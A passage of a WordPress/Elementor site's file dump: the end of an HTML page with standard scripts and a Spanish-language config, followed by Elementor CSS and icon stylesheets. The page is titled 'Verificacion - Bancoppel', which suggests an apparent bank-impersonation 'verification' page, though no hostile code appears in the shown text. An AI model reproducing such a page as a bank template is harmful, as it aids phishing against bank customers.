		if ( ! skipLinkTarget ) {
			return;
		}

		// Get the site wrapper.
		// The skip-link will be injected in the beginning of it.
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Saltar al contenido';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );</script>
	<script src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.4" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script src="/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Móvil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Móvil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":24,"title":"Verificacion%20-%20Bancoppel","excerpt":"","featuredImage":false}};</script>
<script src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
	</body>
</html>
</file>
<file: wp-content/uploads/elementor/css/post-5.css>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: wp-content/uploads/elementor/css/global.css>
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
</file>
<file: wp-content/uploads/elementor/css/post-6.css>
.elementor-6 .elementor-element.elementor-element-724db09{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-26a47a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-6128c3c img{width:100%;}.elementor-6 .elementor-element.elementor-element-6128c3c > .elementor-widget-container{margin:-120px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-6e84272{text-align:center;color:#213394;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;text-decoration:underline;}.elementor-6 .elementor-element.elementor-element-4990a5a:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-4990a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C99D8;}.elementor-6 .elementor-element.elementor-element-4990a5a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-4990a5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-f07cabb{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;text-decoration:underline;}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-6128c3c img{max-width:100%;}.elementor-6 .elementor-element.elementor-element-6128c3c > .elementor-widget-container{margin:0px 0px 0px 0px;}}
</file>
<file: wp-content/uploads/elementor/css/post-24.css>
.elementor-24 .elementor-element.elementor-element-4f1b1f1e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-1fc2cd20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-48a655c0 img{width:100%;}.elementor-24 .elementor-element.elementor-element-48a655c0 > .elementor-widget-container{margin:-120px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-df50956 img{max-width:11%;}.elementor-24 .elementor-element.elementor-element-df50956 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-b04eef8{text-align:center;color:#095daa;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;}.elementor-24 .elementor-element.elementor-element-3ac20b2{text-align:center;color:#095daa;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-24 .elementor-element.elementor-element-1ba529c{text-align:center;}.elementor-24 .elementor-element.elementor-element-3967542c:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-3967542c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C99D8;}.elementor-24 .elementor-element.elementor-element-3967542c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-3967542c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-4b5de12e{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;text-decoration:underline;}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-48a655c0 img{max-width:100%;}.elementor-24 .elementor-element.elementor-element-48a655c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}
</file>
<file: wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css>
/*! elementor-icons - v5.20.0 - 29-03-2023 */
@font-face{font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5_20_0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5_20_0#iefix) format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5_20_0) format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5_20_0) format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5_20_0) format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5_20_0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:"\e800"}.eicon-editor-unlink:before{content:"\e801"}.eicon-editor-external-link:before{content:"\e802"}.eicon-editor-close:before{content:"\e803"}.eicon-editor-list-ol:before{content:"\e804"}.eicon-editor-list-ul:before{content:"\e805"}.eicon-editor-bold:before{content:"\e806"}.eicon-editor-italic:before{content:"\e807"}.eicon-editor-underline:before{content:"\e808"}.eicon-editor-paragraph:before{content:"\e809"}.eicon-editor-h1:before{content:"\e80a"}.eicon-editor-h2:before{content:"\e80b"}.eicon-editor-h3:before{content:"\e80c"}.eicon-editor-h4:before{content:"\e80d"}.eicon-editor-h5:before{content:"\e80e"}.eicon-editor-h6:before{content:"\e80f"}.eicon-editor-quote:before{content:"\e810"}.eicon-editor-code:before{content:"\e811"}.eicon-elementor:before{content:"\e812"}.eicon-elementor-circle:before{content:"\e813"}.eicon-pojome:before{content:"\e814"}.eicon-plus:before{content:"\e815"}.eicon-menu-bar:before{content:"\e816"}.eicon-apps:before{content:"\e817"}.eicon-accordion:before{content:"\e818"}.eicon-alert:before{content:"\e819"}.eicon-animation-text:before{content:"\e81a"}.eicon-animation:before{content:"\e81b"}.eicon-banner:before{content:"\e81c"}.eicon-blockquote:before{content:"\e81d"}.eicon-button:before{content:"\e81e"}.eicon-call-to-action:before{content:"\e81f"}.eicon-captcha:before{content:"\e820"}.eicon-carousel:before{content:"\e821"}.eicon-checkbox:before{content:"\e822"}.eicon-columns:before{content:"\e823"}.eicon-countdown:before{content:"\e824"}.eicon-counter:before{content:"\e825"}.eicon-date:before{content:"\e826"}.eicon-divider-shape:before{content:"\e827"}.eicon-divider:before{content:"\e828"}.eicon-download-button:before{content:"\e829"}.eicon-dual-button:before{content:"\e82a"}.eicon-email-field:before{content:"\e82b"}.eicon-facebook-comments:before{content:"\e82c"}.eicon-facebook-like-box:before{content:"\e82d"}.eicon-form-horizontal:before{content:"\e82e"}.eicon-form-vertical:before{content:"\e82f"}.eicon-gallery-grid:before{content:"\e830"}.eicon-gallery-group:before{content:"\e831"}.eicon-gallery-justified:before{content:"\e832"}.eicon-gallery-masonry:before{content:"\e833"}.eicon-icon-box:before{content:"\e834"}.eicon-image-before-after:before{content:"\e835"}.eicon-image-box:before{content:"\e836"}.eicon-image-hotspot:before{content:"\e837"}.eicon-image-rollover:before{content:"\e838"}.eicon-info-box:before{content:"\e839"}.eicon-inner-section:before{content:"\e83a"}.eicon-mailchimp:before{content:"\e83b"}.eicon-menu-card:before{content:"\e83c"}.eicon-navigation-horizontal:before{content:"\e83d"}.eicon-nav-menu:before{content:"\e83e"}.eicon-navigation-vertical:before{content:"\e83f"}.eicon-number-field:before{content:"\e840"}.eicon-parallax:before{content:"\e841"}.eicon-php7:before{content:"\e842"}.eicon-post-list:before{content:"\e843"}.eicon-post-slider:before{content:"\e844"}.eicon-post:before{content:"\e845"}.eicon-posts-carousel:before{content:"\e846"}.eicon-posts-grid:before{content:"\e847"}.eicon-posts-group:before{content:"\e848"}.eicon-posts-justified:before{content:"\e849"}.eicon-posts-masonry:before{content:"\e84a"}.eicon-posts-ticker:before{content:"\e84b"}.eicon-price-list:before{content:"\e84c"}.eicon-price-table:before{content:"\e84d"}.eicon-radio:before{content:"\e84e"}.eicon-rtl:before{content:"\e84f"}.eicon-scroll:before{content:"\e850"}.eicon-search:before{content:"\e851"}.eicon-select:before{content:"\e852"}.eicon-share:before{content:"\e853"}.eicon-sidebar:before{content:"\e854"}.eicon-skill-bar:before{content:"\e855"}.eicon-slider-3d:before{content:"\e856"}.eicon-slider-album:before{content:"\e857"}.eicon-slider-device:before{content:"\e858"}.eicon-slider-full-screen:before{content:"\e859"}.eicon-slider-push:before{content:"\e85a"}.eicon-slider-vertical:before{content:"\e85b"}.eicon-slider-video:before{content:"\e85c"}.eicon-slides:before{content:"\e85d"}.eicon-social-icons:before{content:"\e85e"}.eicon-spacer:before{content:"\e85f"}.eicon-table:before{content:"\e860"}.eicon-tabs:before{content:"\e861"}.eicon-tel-field:before{content:"\e862"}.eicon-text-area:before{content:"\e863"}.eicon-text-field:before{content:"\e864"}.eicon-thumbnails-down:before{content:"\e865"}.eicon-thumbnails-half:before{content:"\e866"}.eicon-thumbnails-right:before{content:"\e867"}.eicon-time-line:before{content:"\e868"}.eicon-toggle:before{content:"\e869"}.eicon-url:before{content:"\e86a"}.eicon-t-letter:before{content:"\e86b"}.eicon-wordpress:before{content:"\e86c"}.eicon-text:before{content:"\e86d"}.eicon-anchor:before{content:"\e86e"}.eicon-bullet-list:before{content:"\e86f"}.eicon-code:before{content:"\e870"}.eicon-favorite:before{content:"\e871"}.eicon-google-maps:before{content:"\e872"}.eicon-image:before{content:"\e873"}.eicon-photo-library:before{content:"\e874"}.eicon-woocommerce:before{content:"\e875"}.eicon-youtube:before{content:"\e876"}.eicon-flip-box:before{content:"\e877"}.eicon-settings:before{content:"\e878"}.eicon-headphones:before{content:"\e879"}.eicon-testimonial:before{content:"\e87a"}.eicon-counter-circle:before{content:"\e87b"}.eicon-person:before{content:"\e87c"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-file-download:before{content:"\e880"}.eicon-save:before{content:"\e881"}.eicon-zoom-in:before{content:"\e882"}.eicon-shortcode:before{content:"\e883"}.eicon-nerd:before{content:"\e884"}.eicon-device-desktop:before{content:"\e885"}.eicon-device-tablet:before{content:"\e886"}.eicon-device-mobile:before{content:"\e887"}.eicon-document-file:before{content:"\e888"}.eicon-folder-o:before{content:"\e889"}.eicon-hypster:before{content:"\e88a"}.eicon-h-align-left:before{content:"\e88b"}.eicon-h-align-right:before{content:"\e88c"}.eicon-h-align-center:before{content:"\e88d"}.eicon-h-align-stretch:before{content:"\e88e"}.eicon-v-align-top:before{content:"\e88f"}.eicon-v-align-bottom:before{content:"\e890"}.eicon-v-align-middle:before{content:"\e891"}.eicon-v-align-stretch:before{content:"\e892"}.eicon-pro-icon:before{content:"\e893"}.eicon-mail:before{content:"\e894"}.eicon-lock-user:before{content:"\e895"}.eicon-testimonial-carousel:before{content:"\e896"}.eicon-media-carousel:before{content:"\e897"}.eicon-section:before{content:"\e898"}.eicon-column:before{content:"\e899"}.eicon-edit:before{content:"\e89a"}.eicon-clone:before{content:"\e89b"}.eicon-trash:before{content:"\e89c"}.eicon-play:before{content:"\e89d"}.eicon-angle-right:before{content:"\e89e"}.eicon-angle-left:before{content:"\e89f"}.eicon-animated-headline:before{content:"\e8a0"}.eicon-menu-toggle:before{content:"\e8a1"}.eicon-fb-embed:before{content:"\e8a2"}.eicon-fb-feed:before{content:"\e8a3"}.eicon-twitter-embed:before{content:"\e8a4"}.eicon-twitter-feed:before{content:"\e8a5"}.eicon-sync:before{content:"\e8a6"}.eicon-import-export:before{content:"\e8a7"}.eicon-check-circle:before{content:"\e8a8"}.eicon-library-save:before{content:"\e8a9"}.eicon-library-download:before{content:"\e8aa"}.eicon-insert:before{content:"\e8ab"}.eicon-preview-medium:before{content:"\e8ac"}.eicon-sort-down:before{content:"\e8ad"}.eicon-sort-up:before{content:"\e8ae"}.eicon-heading:before{content:"\e8af"}.eicon-logo:before{content:"\e8b0"}.eicon-meta-data:before{content:"\e8b1"}.eicon-post-content:before{content:"\e8b2"}.eicon-post-excerpt:before{content:"\e8b3"}.eicon-post-navigation:before{content:"\e8b4"}.eicon-yoast:before{content:"\e8b5"}.eicon-nerd-chuckle:before{content:"\e8b6"}.eicon-nerd-wink:before{content:"\e8b7"}.eicon-comments:before{content:"\e8b8"}.eicon-download-circle-o:before{content:"\e8b9"}.eicon-library-upload:before{content:"\e8ba"}.eicon-save-o:before{content:"\e8bb"}.eicon-upload-circle-o:before{content:"\e8bc"}.eicon-ellipsis-h:before{content:"\e8bd"}.eicon-ellipsis-v:before{content:"\e8be"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-arrow-right:before{content:"\e8c0"}.eicon-arrow-up:before{content:"\e8c1"}.eicon-arrow-down:before{content:"\e8c2"}.eicon-play-o:before{content:"\e8c3"}.eicon-archive-posts:before{content:"\e8c4"}.eicon-archive-title:before{content:"\e8c5"}.eicon-featured-image:before{content:"\e8c6"}.eicon-post-info:before{content:"\e8c7"}.eicon-post-title:before{content:"\e8c8"}.eicon-site-logo:before{content:"\e8c9"}.eicon-site-search:before{content:"\e8ca"}.eicon-site-title:before{content:"\e8cb"}.eicon-plus-square:before{content:"\e8cc"}.eicon-minus-square:before{content:"\e8cd"}.eicon-cloud-check:before{content:"\e8ce"}.eicon-drag-n-drop:before{content:"\e8cf"}.eicon-welcome:before{content:"\e8d0"}.eicon-handle:before{content:"\e8d1"}.eicon-cart:before{content:"\e8d2"}.eicon-product-add-to-cart:before{content:"\e8d3"}.eicon-product-breadcrumbs:before{content:"\e8d4"}.eicon-product-categories:before{content:"\e8d5"}.eicon-product-description:before{content:"\e8d6"}.eicon-product-images:before{content:"\e8d7"}.eicon-product-info:before{content:"\e8d8"}.eicon-product-meta:before{content:"\e8d9"}.eicon-product-pages:before{content:"\e8da"}.eicon-product-price:before{content:"\e8db"}.eicon-product-rating:before{content:"\e8dc"}.eicon-product-related:before{content:"\e8dd"}.eicon-product-stock:before{content:"\e8de"}.eicon-product-tabs:before{content:"\e8df"}.eicon-product-title:before{content:"\e8e0"}.eicon-product-upsell:before{content:"\e8e1"}.eicon-products:before{content:"\e8e2"}.eicon-bag-light:before{content:"\e8e3"}.eicon-bag-medium:before{content:"\e8e4"}.eicon-bag-solid:before{content:"\e8e5"}.eicon-basket-light:before{content:"\e8e6"}.eicon-basket-medium:before{content:"\e8e7"}.eicon-basket-solid:before{content:"\e8e8"}.eicon-cart-light:before{content:"\e8e9"}.eicon-cart-medium:before{content:"\e8ea"}.eicon-cart-solid:before{content:"\e8eb"}.eicon-exchange:before{content:"\e8ec"}.eicon-preview-thin:before{content:"\e8ed"}.eicon-device-laptop:before{content:"\e8ee"}.eicon-collapse:before{content:"\e8ef"}.eicon-expand:before{content:"\e8f0"}.eicon-navigator:before{content:"\e8f1"}.eicon-plug:before{content:"\e8f2"}.eicon-dashboard:before{content:"\e8f3"}.eicon-typography:before{content:"\e8f4"}.eicon-info-circle-o:before{content:"\e8f5"}.eicon-integration:before{content:"\e8f6"}.eicon-plus-circle-o:before{content:"\e8f7"}.eicon-rating:before{content:"\e8f8"}.eicon-review:before{content:"\e8f9"}.eicon-tools:before{content:"\e8fa"}.eicon-loading:before{content:"\e8fb"}.eicon-sitemap:before{content:"\e8fc"}.eicon-click:before{content:"\e8fd"}.eicon-clock:before{content:"\e8fe"}.eicon-library-open:before{content:"\e8ff"}.eicon-warning:before{content:"\e900"}.eicon-flow:before{content:"\e901"}.eicon-cursor-move:before{content:"\e902"}.eicon-arrow-circle-left:before{content:"\e903"}.eicon-flash:before{content:"\e904"}.eicon-redo:before{content:"\e905"}.eicon-ban:before{content:"\e906"}.eicon-barcode:before{content:"\e907"}.eicon-calendar:before{content:"\e908"}.eicon-caret-left:before{content:"\e909"}.eicon-caret-right:before{content:"\e90a"}.eicon-caret-up:before{content:"\e90b"}.eicon-chain-broken:before{content:"\e90c"}.eicon-check-circle-o:before{content:"\e90d"}.eicon-check:before{content:"\e90e"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.eicon-undo:before{content:"\e911"}.eicon-filter:before{content:"\e912"}.eicon-circle-o:before{content:"\e913"}.eicon-circle:before{content:"\e914"}.eicon-clock-o:before{content:"\e915"}.eicon-cog:before{content:"\e916"}.eicon-cogs:before{content:"\e917"}.eicon-commenting-o:before{content:"\e918"}.eicon-copy:before{content:"\e919"}.eicon-database:before{content:"\e91a"}.eicon-dot-circle-o:before{content:"\e91b"}.eicon-envelope:before{content:"\e91c"}.eicon-external-link-square:before{content:"\e91d"}.eicon-eyedropper:before{content:"\e91e"}.eicon-folder:before{content:"\e91f"}.eicon-font:before{content:"\e920"}.eicon-adjust:before{content:"\e921"}.eicon-lightbox:before{content:"\e922"}.eicon-heart-o:before{content:"\e923"}.eicon-history:before{content:"\e924"}.eicon-image-bold:before{content:"\e925"}.eicon-info-circle:before{content:"\e926"}.eicon-link:before{content:"\e927"}.eicon-long-arrow-left:before{content:"\e928"}.eicon-long-arrow-right:before{content:"\e929"}.eicon-caret-down:before{content:"\e92a"}.eicon-paint-brush:before{content:"\e92b"}.eicon-pencil:before{content:"\e92c"}.eicon-plus-circle:before{content:"\e92d"}.eicon-zoom-in-bold:before{content:"\e92e"}.eicon-sort-amount-desc:before{content:"\e92f"}.eicon-sign-out:before{content:"\e930"}.eicon-spinner:before{content:"\e931"}.eicon-square:before{content:"\e932"}.eicon-star-o:before{content:"\e933"}.eicon-star:before{content:"\e934"}.eicon-text-align-justify:before{content:"\e935"}.eicon-text-align-center:before{content:"\e936"}.eicon-tags:before{content:"\e937"}.eicon-text-align-left:before{content:"\e938"}.eicon-text-align-right:before{content:"\e939"}.eicon-close-circle:before{